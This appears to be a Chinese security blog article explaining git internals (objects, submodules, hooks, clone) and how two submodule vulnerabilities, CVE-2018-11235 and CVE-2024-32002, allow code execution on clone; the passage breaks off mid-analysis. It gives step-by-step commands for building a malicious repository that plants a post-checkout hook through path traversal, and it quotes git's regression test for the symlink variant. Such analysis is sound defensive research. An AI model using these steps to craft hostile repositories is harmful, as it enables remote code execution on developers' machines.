一、来自Git的威胁
现如今,很多软件开发者已经对git工具非常熟悉,很多人的开发流程中会使用这个工具进行仓库备份,与其他开发者进行代码同步,实现合作开发等等。然而,这样的工具也可能成为黑客入侵的突破口。本文就git的相关基础以及实际案例,列举现阶段中git可能出现的攻击面。
二、Git工作原理
在聊git的攻击面之前,我们需要弄清楚git是怎么工作的。举个例子来说,假设我们现在有一个空仓库叫做main-repo,此时我们在其中创建文件test.txt,test.txt中包含内容:
123
在未commit的时候,此文件结构如下:
├── .git
│ ├── HEAD
│ ├── config
│ ├── description
│ ├── hooks // 省略这其中的文件
│ ├── info
│ │ └── exclude
│ ├── objects
│ │ ├── info
│ │ └── pack
│ └── refs
│ ├── heads
│ └── tags
└── main.txt
此时,如果我们将这个修改commit之后,目录结构会变成如下:
.
├── .git
│ ├── COMMIT_EDITMSG
│ ├── HEAD
│ ├── config
│ ├── description
│ ├── index
│ ├── info
│ │ └── exclude
│ ├── logs
│ │ ├── HEAD
│ │ └── refs
│ │ └── heads
│ │ └── main
│ ├── objects
│ │ ├── 45
│ │ │ └── bfe823309403a8fd790cce2013dda0e7f67b5b
│ │ ├── 8e
│ │ │ └── 1e8a2e68efa3744caf8b601bd0de70c6fe4b66
│ │ ├── bf
│ │ │ └── 1fa3d901014eeb98e85a0ed1cd1dd0e83ab3f6
│ │ ├── f6
│ │ │ └── c47b7d00ea7068e091f23601063a1f557df458
│ │ ├── fe
│ │ │ └── 8fd7574c9a5c4f805f8239829989cef7129d29
│ │ ├── info
│ │ └── pack
│ └── refs
│ ├── heads
│ │ └── main
│ └── tags
├── .gitmodules
|
└── test.txt
40 directories, 60 files
可以注意到,这个.git目录下多出了很多的内容。.git目录就是git工作最关键的一个文件夹,里面会存储以下内容:
- 每一次commit的相关操作
- 临时修改的内容
- 修改文件的索引
- git基础配置
- 服务端和客户端的钩子事件
其中,我们此时提交的commit 如下:
commit fe8fd7574c9a5c4f805f8239829989cef7129d29
Author:
Date: Sat May 25 17:09:42 2024 +0800
init repo
可以看到,commit正对应着目录fe,而文件名正好就是fe后面的一串hash,可以看到这些目录和log对应关系如下:
fe | 8fd7574c9a5c4f805f8239829989cef7129d29
目录名字 | 文件名字
这些hash文件都是一些二进制文件,文件如下:
hexdump -C .git/objects/fe/8fd7574c9a5c4f805f8
239829989cef7129d29
00000000 78 01 95 8e 49 0a 03 21 10 00 73 f6 15 7d 0f 84 |x...I..!..s..}..|
00000010 76 57 08 21 0f c8 27 5c 5a 22 c1 71 46 9c 43 7e |vW.!..'\Z".qF.C~|
00000020 1f bf 90 6b 41 51 95 7a 6b 75 02 37 ea 32 07 11 |...kAQ.zku.7.2..|
00000030 28 1d 0b 39 21 25 7a 85 32 b8 92 ad c7 94 48 20 |(..9!%z.2.....H |
00000040 97 39 07 24 5b 8c 8d 3a b2 70 ce 77 1f f0 3d c3 |.9.$[..:.p.w..=.|
00000050 f6 aa db 07 ee d6 7a a7 84 97 fa 79 1c b7 d4 db |......z....y....|
00000060 03 b8 e5 c6 08 c7 9d 80 2b 3a 44 b6 e8 8a 4d fa |........+:D...M.|
00000070 53 63 75 5b 8b 83 f6 ce 7e 83 5c 31 c1 |Scu[....~.\1.|
0000007d
这些内容似乎都有不太能看得懂,这些文件都是什么呢?实际上,git就是用这些文件来实现文件的存储功能。
2.1 git 对象管理
git本质上是一个类文件管理系统,其使用一种称为对象模型的方式来存储数据。主要的 Git 对象类型包括:
Blob(Binary Large Object):存储文件的内容;Tree:存储目录结构和文件名到 blob 引用的映射;Commit:存储指向 tree 对象的引用,以及提交信息(如作者、日期、父提交等);Tag:可以指定一些特殊的commit。
这些文件我们可以使用指令:
git cat-file -p 目录名+文件名
来查看对应的文件内容(这里文件名和git默认规则一样,不需要敲全) 我们检查之前提到的fe目录下的文件,可以看到内容为:
git cat-file -p fe8fd757
tree 45bfe823309403a8fd790cce2013dda0e7f67b5b
author 1716628182 +0800
committer 1716628182 +0800
init repo
这种文件就被称之为commit。每一个commit文件中会记录一个叫做tree的对象,用于记录当前commit中修改后的文件。
每一个tree正好也对应了当前修改的目录和文件,尝试访问可以得到如下结果:
git cat-file -p 45bfe8
100644 blob bf1fa3d901014eeb98e85a0ed1cd1dd0e83ab3f6 test.txt
每一个tree中会记录一个到多个blob,表示对一个blob的引用,我们最后查看对应的blob:
git cat-file -p bf1fa3
123
正是我们文件的内容。git正是使用了这种层级的对象管理机制,将所有的内容关联起来。

2.2 git 的对象本质
那实际上,git存储的对象为什么是一个乱码的形式呢?实际上参考官网,我们会知道这段数据其实被zlib压缩了,我们可以尝试编写代码解密这段内容:
import zlib
fd = open("fe8fd757",'rb')
content = fd.read()
print(zlib.decompress(content))
这个时候能够得到答案:
b'commit 164\x00tree 45bfe823309403a8fd790cce2013dda0e7f67b5b\nauthor 1716628182 +0800\ncommitter 1716628182 +0800\n\ninit repo\n'
可以看到,这里的文件内容正好就是我们之前使用git cat-file -p 打印的内容。同样的,我们也可以获得对应的blob文件的内容:
b'blob 12\x00\xff\xfe1\x002\x003\x00\r\x00\n\x00'
这里使用的是utf16le的格式建立的文件,所以有一些前缀。
我们可以总结出这些文件的特征:
+--------+-----+
| Type | size|
+--------+-----+
| |
| Content |
| |
| Body |
| |
+--------------+
根据这个特征,我们可以自己制作一个类似的blob文件。
2.3 submodule
有些时候,我们可能要再一个仓库中引用另一个仓库的内容,这个库可能是一个基础库,会在多个库中被使用,例如压缩,日志打印等等,为了能够正确处理上述的场景,在git中,支持将另一个仓库作为
submodule引入到当前库中。
在讨论子模块之前,我们需要区分为三个概念:
- 子模块的名字,体现在
--name参数上,我们这里写作<name> - 子模块的路径,这个为倒数第二个参数,这里写作
<submodule_repo> - 子模块在主仓库中的名字,这里写作
<submodule_path>
之后我们会反复使用这三个概念来描述不同的术语。
例如我们有另一个库,叫做submodule-repo,里面有一个文件叫做submodule.txt,内容如下:
$ cat .\submodule.txt
"This is the submodule"
$ git log
commit fb0721550dd927a7d312d8bdcf14b98da9916c46 (HEAD -> master)
Author:
Date: Fri May 24 19:52:19 2024 +0800
Initial commit in submodule
此时文件结构如下:
.
|
+-main-repo
| |
| +-main.txt
|
+-submodule-repo
|
+- submodule.txt
此时,假设我们想将其引入到我们主要仓库中,我们可以这样做
将其作为一个叫做
submodule的库,添加到当前的库中:git submodule add ../submodule-repo submodule --name x/y提交修改:
git commit -m "Add submodule"
那么此时,我们上面提及的三个参数分别为:
- name:x/y
- submodule_repo:../submodule-repo
- submodule_path: submodule
此时我们再次检查main-repo的目录,结果如下:
.
├── .git
│ ├── COMMIT_EDITMSG
│ ├── HEAD
│ ├── config
│ ├── description
│ ├── index
│ ├── info
│ │ └── exclude
│ ├── logs
│ │ ├── HEAD
│ │ └── refs
│ │ └── heads
│ │ └── main
│ ├── modules
│ │ └── x
│ │ └── y
│ │ ├── HEAD
│ │ ├── config
│ │ ├── description
│ │ ├── index
│ │ ├── info
│ │ │ └── exclude
│ │ ├── logs
│ │ │ ├── HEAD
│ │ │ └── refs
│ │ │ ├── heads
│ │ │ │ └── master
│ │ │ └── remotes
│ │ │ └── origin
│ │ │ └── HEAD
│ │ ├── objects
│ │ │ ├── 00
│ │ │ │ └── 7744580def9ad1f0a8af7b6e41817d3c0e46a1
│ │ │ ├── c0
│ │ │ │ └── 26d12e4c219329af50ca23d0f4d86f6f21d09e
│ │ │ ├── fb
│ │ │ │ └── 0721550dd927a7d312d8bdcf14b98da9916c46
│ │ │ ├── info
│ │ │ └── pack
│ │ ├── packed-refs
│ │ └── refs
│ │ ├── heads
│ │ │ └── master
│ │ ├── remotes
│ │ │ └── origin
│ │ │ └── HEAD
│ │ └── tags
│ ├── objects
│ │ ├── 45
│ │ │ └── bfe823309403a8fd790cce2013dda0e7f67b5b
│ │ ├── 8a
│ │ │ └── bc80979dd62689bc910bdc266106333b38bdd8
│ │ ├── 8e
│ │ │ └── 1e8a2e68efa3744caf8b601bd0de70c6fe4b66
│ │ ├── bf
│ │ │ └── 1fa3d901014eeb98e85a0ed1cd1dd0e83ab3f6
│ │ ├── f6
│ │ │ └── c47b7d00ea7068e091f23601063a1f557df458
│ │ ├── fe
│ │ │ └── 8fd7574c9a5c4f805f8239829989cef7129d29
│ │ ├── info
│ │ └── pack
│ └── refs
│ ├── heads
│ │ └── main
│ └── tags
├── .gitmodules
├── out.txt
├── submodule
│ ├── .git
│ └── submodule.txt
└── test.txt
可以发现,在main-repo目录中新增了如下内容:
- 根据
submodule_path创建的submodule目录,里面包含了submodule-repo的内容,其中这里的.git为符号链接,指向../.git/modules/submodule,也就是<target_repo>/.git/modules/<name>这个路径; .gitmodules文件;.git目录中新增了modules,里面包含了一个由<name>命名的submodule的目录,如果此处使用了--add name,此时目录名字会被替换成name;在这个例子中,目录被替换成了二级目录x/y,同时这个目录中包含的是submodule-repo中.git的全部内容。
这里的.gitmodules文件记录了当前submodule的基本情况:
[submodule "x/y"]
path = submodule
url = ../submodule-repo
- 引号部分记录的正是参数
--add name后方的<name>也即是x/y; - path 中记录了模块在这个仓库中的路径
<submodule_path>,也就是我们最后跟着的参数,这个是【submodule实际的存放路径,以及检出后存放的路径】; - url 中则记录了对应的路径
<submodule_repo>,是倒数第二个参数。
此时,.git/config下的文件也会发生变化:
[core]
repositoryformatversion = 0
filemode = false
bare = false
logallrefupdates = true
symlinks = false
ignorecase = true
[submodule "x/y"]
url = D:/test_git/submodule-repo
active = true
config中会包含新的模块信息。
同时我们也注意到,此时git会将子项目目录中的.git放到当前目录的.git中,存放规则为:
.git/modules/<name>
<name>的命名支持为多级路径,例如如果命名为path1/path2,则此时存放路径就会变为:
.git/modules/path1/path2
同时还有一点:submodule在正常clone阶段,他是不会被拷贝下来,而是作为一个文件目录存在。当我们需要将其一并拷贝下来的时候,通常需要添加使用指令:
git clone --recurse-submodules
或者在拷贝下来后,使用:
git submodule update --init
进行初始化。此时会按照配置文件进行git的子模块拷贝。
整个submodule的clone过程,根据逆向分为两个部分:
尝试将对应仓库的
.git单独clone下来,但是不进行checkout,根据分析代码,其指令大致如下:git clone --no-checkout --progress --separate-git-dir <target_repo>/.git/modules/submodule --no-single-branch -- <submodule_path> <target_repo>/<name>完成clone之后,最终会根据指定的branch,将内容进行checkout,最终释放对应的文件内容。
2.4 hooks
之前的展示中特意跳过了hooks这个目录,这个目录中有很多脚本的样例:
+── hooks
├── applypatch-msg.sample
├── commit-msg.sample
├── fsmonitor-watchman.sample
├── post-update.sample
├── pre-applypatch.sample
├── pre-commit.sample
├── pre-merge-commit.sample
├── pre-push.sample
├── pre-rebase.sample
├── pre-receive.sample
├── prepare-commit-msg.sample
├── push-to-checkout.sample
└── update.sample
这些脚本会在git的某个操作阶段执行。例如pre-push这个名字的脚本会在git执行push指令前执行,commit-msg则是在commit阶段会执行。我们之后的攻击中会涉及一个叫做post-checkout的脚本,这个脚本会在checkout操作后执行。
2.5 git clone 发生了什么
当我们执行git clone操作的时候,实际上执行了以下几个操作:
- 创建指定的仓库名字
mkdir -p <path> - 初始化git仓库
git init - 添加远程仓库
git remote add origin <url> - 下载对象引用等
git fetch origin - 创建远程跟踪分支
git branch --track <branch> origin/<branch> - 检出默认分支
git checkout <branch>
实际上,代码文件在第4步就会被下载下来,并且存放在.git文件中,之后由对应的branch和checkout操作来进行编辑组合。
三、.git攻击技巧
经过前面的分析,可以知道.git其实为一个非常完整的文件系统,因此可以将对文件系统的攻击思路迁移到上面,一个常规的思路就是.git文件泄露源码,由于非常常规,这里就不多提了。然而实际上,很多人可能没注意的是,git在作为客户端使用的时候,依然有这里要介绍的是git指令在访问恶意repo的时候,可能会遭受的恶意攻击。
3.1 CVE-2018-11235
这个漏洞是一个比较老的漏洞,其针对的是submodule进行的攻击。网上可以找到对应的exp。这个问题的本质源于一个我们刚刚提到的有趣的点:<name>可以被命名为多级目录。那么,如果这个多级目录被命名为..,那会发生什么呢?实际上,这个漏洞就是利用这一点。
假设我们在添加目录的时候,<name>写作../../test,那么实际上,添加的目录就变成了:
.git/modules/../../test
此时,如果我们进行子模块初始化的时候,这个test目录就能够被放到.git目录外面,从而实现一个目录穿越。
3.1.1 利用思路

当我们尝试更新submodule 的时候,git会从.gitmodules中找到submodule对应的url,从那处开始拷贝文件,然后将文件放置到如下位置:
.git/modules/<name>
此时我们就能够得到一个任意文件写的原语。可以考虑到:
- 我们此时可以将一个远端仓库的文件写入任意目录
- 远端仓库的文件名和文件内容是可以任意决定的
那么结合git提供的各种特性,不难想到此时可以利用hooks中的各种文件进行rce操作。
然而要如何让我们的文件落入到指定的hooks目录中呢?那么此时就要考虑到另一个特性:
submodule.name会决定我们的submodule拷贝的时候会拷贝到哪个目录
换句话说,实际上选择路径:
.git/modules/<name>
本质上是因为同级的子目录下,存在:
<submodule_path>/.git
当我们更新的时候,其实是从.gitmodules中找到submodule_path,并且再从本地找到对应的:
<submodule_path>/.git
依据里面记录的:
gitdir: ../.git/modules/<name>
在找到最终子目录执行git clone访问到最终的路径。

所以此时我们只需要篡改我们的<submodule_path>中对应的.git文件,让其指向一个适合的位置,这个位置中包含大部分普通的submodule git中的正常内容,以及一个被篡改过的hook文件。此时按照这个模式来构建git repo,当受害者尝试进行对应repo的submodule更新的时候,就能实现劫持攻击。
这里我们参考的攻击脚本中,由于涉及两个repo的操作(利用第二个repo触发漏洞),它将其中一个(evil)repo中的.git改向了伪造后的fake_dir/modules/submod/.git,主要是为了保证git commit能够工作,从而让提交能够成功。我们这边就完全按照它的exp来模拟整个攻击:
创建一个
fakegit目录作为伪造的文件夹,同时为了保持git的目录结构,其内容一定要为:fake_dir/modules这里的
submod为之后将要进行clone操作的submodule_path。添加两个准备用于触发的子模块,第一个用于布置漏洞,第二个用于触发hook:
git submodule add https://github.com/staaldraad/repository.git submod git submodule add https://github.com/staaldraad/repository.git aaa其中
submod和aaa即为之前提到的submodule_path将此时生成好的
.git/modules/submod拷贝到fakegit/modules/submod:mv .git/modules/submod fakegit/modules/submod并且创建有效的钩子(例子中挑选的为
post-checkout):cat > fakegit/modules/submod/hooks/post-checkout <<EOF #!/bin/sh echo "PWNED" ping -c 3 127.0.0.1 exit 0 EOF chmod +x fakegit/modules/submod/hooks/post-checkout漏洞点 修改
.gitmodule,将其中的submodule.name由submod改为../../fakegit/modules/submod$ sed -i '0,/submod/{s/"submod/"\.\.\/\.\.\/fakegit\/modules\/submod/}' .gitmodules之后,git将会将
fakegit/modules/submod视为.git/modules/submod,从而方便我们劫持。- 为了保障git的一致性,修改
fakegit/.git中的内容,使其指向fakegit/modules/submod
$ sed -i 's/\.git/fakegit/' submod/.git这样就会彻底骗过git的操作,让其以为
fakegit/modules/submod为真正的子目录。- 为了保障git的一致性,修改
提交修改,commit,完成所有操作
当受害者尝试拷贝git repo内容的时候,最终会因为识别到错误的目录,最终触发对应的
post-checkout文件,实现RCE。至此,完成整个攻击流程:
3.1.2 修复策略
官方给出了相关的修复策略


程序会检测这个submodule的路径,确认其是否是一个../等有害路径,防止路径穿越。
3.2 CVE-2024-32002
在时隔六年后,submodule再次出现了类似的漏洞,这一次其影响范围相较之前变小了不少,这次它只影响 Windows 和 Mac 操作系统。
这次的漏洞依然发生在git clone阶段,并且同样是操作submodule模块。利用方式和之前类似,不过这次通过劫持.git目录,从而导致文件写入的发生。
3.2.1 漏洞成因
Windows或者MacOS操作系统不同于Linux,其默认情况下大小写不敏感,如果在submodule的拷贝过程中,我们能够塞入一个符号链接,将.git目录被同名符号链接覆盖,此时子模块写入数据的时候,全部都将写入.git目录中,最后就能配合hook脚本完成攻击。
3.2.2 漏洞复现
漏洞复现的时候,需要进行如下的配置才能生效:
# Set Git configuration options
$ git config --global protocol.file.allow always
$ git config --global core.symlinks true
# optional, but I added it to avoid the warning message
$ git config --global init.defaultBranch main
同时,这个漏洞的影响力并不是特别大,因为Windows的符号链接创建需要使用管理员权限,所以如果尝试复现的时候,git必须要获得管理员权限。
这个漏洞git的官方仓库中给了测试用例,用来检测漏洞是否存在:
test_expect_success CASE_INSENSITIVE_FS,SYMLINKS \
'submodule paths must not follow symlinks' '
# This is only needed because we want to run this in a self-contained
# test without having to spin up an HTTP server; However, it would not
# be needed in a real-world scenario where the submodule is simply
# hosted on a public site.
test_config_global protocol.file.allow always &&
# Make sure that Git tries to use symlinks on Windows
test_config_global core.symlinks true &&
tell_tale_path="$PWD/tell.tale" &&
git init hook &&
(
cd hook &&
mkdir -p y/hooks &&
write_script y/hooks/post-checkout <<-EOF &&
echo HOOK-RUN >&2
echo hook-run >"$tell_tale_path"
EOF
git add y/hooks/post-checkout &&
test_tick &&
git commit -m post-checkout
) &&
hook_repo_path="$(pwd)/hook" &&
git init captain &&
(
cd captain &&
git submodule add --name x/y "$hook_repo_path" A/modules/x &&
test_tick &&
git commit -m add-submodule &&
printf .git >dotgit.txt &&
git hash-object -w --stdin <dotgit.txt >dot-git.hash &&
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info &&
git update-index --index-info <index.info &&
test_tick &&
git commit -m add-symlink
) &&
test_path_is_missing "$tell_tale_path" &&
test_must_fail git clone --recursive captain hooked 2>err &&
grep "directory not empty" err &&
test_path_is_missing "$tell_tale_path"
'
脚本的前半段添加一个叫做hook的仓库,这个仓库添加完以后目录结构如下:
.
└── y
└── hooks
└── post-checkout
这里会注意到一个很有趣的现象,这个路径有意的在模仿.git的目录结构,尤其是hooks/post-checkout,当然,由于这个脚本本身并未放在本仓库的.git目录中,当这个仓库被clone的时候脚本并不会被触发。
后半段为漏洞的主要成因,其首先创建了一个叫做captain的仓库,然后调用了这个指令:
$ git submodule add --name x/y "$hook_repo_path" A/modules/x
此处submodule相关的三个参数对应的值:
<name>:x/y<submodule_repo>:$hook_repo_path<submodule_path>:A/modules/x
当调用这个指令之后,git会做如下的事情:
- 在
captain目录中创建一个叫做A/modules/x的子目录,这个目录将会存放来自"$hook_repo_path"(也就是前面添加的hook仓库)中的所有内容; - 上述步骤中,拷贝到
captain仓库的hook仓库中的.git文件被替换成符号链接,指向../../../.git/modules/x/y,也就是<target_repo>/.git/modules/<name>的路径,这里会存放真正的hook的.git目录; - 在
captain的.git目录中的modules目录下,创建x/y目录,并且往其中拷贝所有的hooks/.git的内容; - 创建
.gitmodule目录。
此时,captain中比较重要的文件结构如下:
.
├── .git
│ ├── HEAD
│ ├── config
│ ├── description
│ ├── index
│ ├── info
│ │ └── exclude
│ ├── modules
│ │ └── x // 这里添加了路径x/y
│ │ └── y
│ │ └── HEAD
├── .gitmodules
└── A // 这里添加了A/modules/x
└── modules
└── x
├── .git
└── y // 目录里面自带y目录
└── hooks
└── post-checkout
让我们把几个关键目录罗列以下:
实际存放了
hook仓库中.git的路径.git/modules/x/y存放了被拷贝过来的
hook仓库内容的路径:A/modules/x从
captain的视角上看,子模块hook仓库中存放post-checkout的路径:A/modules/x/y/hooks/post-checkout从
captain的视角上看,子模块hook仓库.git中hooks的路径为:.git/modules/x/y/hooks/
仔细看会发现,3和4的路径几乎只相差了A和.git部分,这就是这个漏洞攻击的一个前提。 在完成了布置之后,脚本会执行如下的逻辑:
$ printf .git >dotgit.txt &&
$ git hash-object -w --stdin <dotgit.txt >dot-git.hash &&
$ printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" >index.info &&
这里利用了git的比较底层的指令,通过这个操作,能够将a作为一个符号链接文件添加到 Git 索引中,符号链接指向 .git。这个操作会存放在git的索引中,而不会直接在目录中存在。实际上,这样操作完之后,目录结构如下:
.
├── A
│ └── modules
│ └── x
│ └── y
│ └── hooks
│ └── post-checkout
├── dot-git.hash
├── dotgit.txt
└── index.info
可以发现,这个a并不存在,但是在git的对象管理中,这个a作为一个对象存放了下来:
$ git cat-file -p 76d2a0138b
tree ed6455916722fcf6cb5e03bf2602379f6237695f
parent 2e5996a4ad5795e526a53a68bfa24ad11674ccbf
author 1716626132 +0800
committer 1716626132 +0800
add-symlink
$ git cat-file -p ed64559167
